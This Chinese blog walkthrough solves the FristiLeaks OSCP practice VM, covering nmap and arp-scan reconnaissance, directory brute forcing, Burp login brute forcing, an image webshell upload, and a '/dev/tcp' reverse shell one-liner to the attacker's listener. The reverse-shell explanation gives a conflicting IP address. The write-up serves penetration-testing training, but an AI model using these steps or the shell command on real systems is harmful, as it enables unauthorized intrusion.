- 1Android NDK 入门与实践之 CMake_android ndk cmake

- 2Xilinx FPGA:vivado单端RAM实现输出偶数(单端RAM的简单应用)

- 3[Unity2D入门教程]简单制作仿植物大战僵尸游戏之①搭建场景_pvzunity素材

- 4微信小程序电影列表(一)_微信小程序微电影

- 5R语言正则表达式

- 6大学生网课搜题神器?7个不限次的公众号和软件分享啦 #媒体#微信#职场发展_搜题免费微信公众号

- 7华为OD机试-解码方法(java& c++& python & javascript & golang & c# & c)_模拟一套简化的序列化传输方式,请实现下面的数据编码与解码过程 华为od

- 8Error: Cannot find definition for package colmap._cannot find the definition for

- 9Spock测试套件入门_spock setup

- 10微信小程序如何进行npm导入组件_微信小程序安装npm



OSCP推荐靶场-FristiLeaks_oscp靶场

赞

踩



1、环境部署

下载之后需要改一下靶机的MAC地址

2、扫描网段

- #扫描局域网内的ip连接

- sudo arp-scan -l

- #扫描这个网段内哪些ip是开放的

- nmap -sn 192.168.23.1/24 -r --min-rate 255

可以看到这个是目标靶机的ip地址。

使用nmap扫描一下端口

nmap -A 192.168.23.129 --min-rate 8888 -oA nmap_result/attack

-A: 这个选项启用了一些常用的扫描技术,包括操作系统检测、服务版本检测、脚本扫描等。

192.168.23.129: 这是您想要扫描的目标主机的IP地址。

--min-rate 8888: 这个选项指定了发送扫描请求的最小速率,即在扫描中发送数据包的最小速度。在这个命令中,扫描请求的速率被设置为每秒8888个包。

-oA: 这是一个输出选项,用于指定扫描结果的保存格式和文件名前缀。在这个命令中,-oA指定将扫描结果保存为三种格式的文件:.nmap(包含扫描的原始结果)、.gnmap(以grep友好的格式保存)和.xml(以XML格式保存)。

nmap_result/attack: 这是指定输出文件的路径和文件名前缀。在这个命令中,扫描结果文件将保存在nmap_result文件夹中,并且文件名前缀为attack。

3、扫描目录





python3 dirsearch.py -u http://192.168.23.129/4、查看图片的信息

- strings ***.png

- exiftool keep-calm.png

5、fuzz测试进入登录界面



这里也有张图片,猜测是密码

查看图片内容 发现新账号

发现新账号

6、bp抓包进行账号和密码爆破





7、登录成功之后,图片马



8、反弹shell(或者蚁剑)

- #192.168.23.128是本机的IP,2233是本机监听的端口

- sh -i >& /dev/tcp/192.168.23.128/2233 0>&1

sh: 这是Shell程序的名称,它会启动一个新的Shell会话。

-i: 这个选项表示要以交互模式运行Shell,即用户可以与Shell进行交互输入和输出。

>&: 这是一个I/O重定向操作符,它将一个文件描述符(在这里是标准输出)连接到另一个文件描述符。

/dev/tcp/192.168.23.129/2233: 这部分指定了连接的目标IP地址和端口号。在这个命令中,它尝试连接到IP地址为192.168.23.129的计算机的2233端口。

0>&1: 这部分将标准输入(文件描述符0)重定向到标准输出(文件描述符1)。这样做的效果是,命令的标准输入会与网络套接字的输出连接,从而允许远程计算机发送命令到被攻击者的计算机。

拿到shell

